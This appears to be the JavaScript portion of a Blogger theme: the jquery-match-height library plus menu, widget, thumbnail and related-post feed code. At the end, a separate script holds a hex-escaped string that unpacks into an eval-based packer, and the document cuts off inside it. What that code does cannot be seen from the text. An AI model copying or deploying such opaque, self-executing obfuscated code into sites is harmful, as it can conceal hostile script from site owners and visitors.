* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c